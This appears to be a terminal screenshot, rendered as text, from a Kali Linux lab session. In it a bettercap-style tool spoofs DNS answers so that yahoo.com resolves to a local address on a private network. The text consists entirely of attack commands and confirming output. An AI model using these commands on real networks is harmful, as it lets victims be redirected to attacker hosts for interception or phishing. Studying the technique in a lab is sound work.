 root@kali: ~
File Edit View Search Terminal Help
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.domains yahoo.com
10.0.2.0/24 > 10.0.2.15 » set dns.spoof.address 10.0.2.15
10.0.2.0/24 > 10.0.2.15 » dns.spoof on
10.0.2.0/24 > 10.0.2.15 » [06:49:48] [sys.log] [inf] dns.spoof yahoo.com -> 10.0.2.
15
10.0.2.0/24 > 10.0.2.15 »